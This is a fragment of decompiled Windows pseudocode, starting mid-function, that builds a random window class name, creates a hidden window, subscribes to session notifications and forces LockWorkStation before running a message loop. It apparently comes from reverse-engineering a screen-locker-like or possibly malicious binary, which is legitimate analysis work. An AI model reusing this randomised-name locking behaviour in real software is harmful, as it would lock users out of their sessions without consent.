 v0 = 0;
v1 = GetTickCount();
srand(v1);
v2 = 0;
do
ClassName[v2++] = byte_100109E4[rand() % 0x34u];
while ( v2 < 0x1F );
v3 = GetModuleHandleA(0);
memset(&v12, 0, 0x30u);
v12.cbSize = 48;
v12.style = 3;
v12.lpfnWndProc = sub_10001041;
v12.hInstance = v3;
v12.hbrBackground = (HBRUSH)GetStockObject(0);
v12.lpszClassName = ClassName;
if ( RegisterClassExA(&v12) )
{
v4 = (HWND)sub_10001000(v3);
v5 = v4;
if ( v4 )
{
uIDEvent = SetTimer(v4, 1u, 0x3E8u, 0);
WTSRegisterSessionNotification(v5, 0);
LockWorkStation();
while ( 1 )
{
v6 = GetMessageA(&Msg, 0, 0, 0);
if ( !v6 || v6 == -1 || Msg.message == 16 )
break;
TranslateMessage(&Msg);
DispatchMessageA(&Msg);
}
KillTimer(v5, uIDEvent);
DestroyWindow(v5);
v0 = 1;
}
}
else
{
v7 = GetLastError();
unknown_libname_2(v7, &Caption, 64);
MessageBoxA(0, "6", &Caption, 0);
}
return v0;
}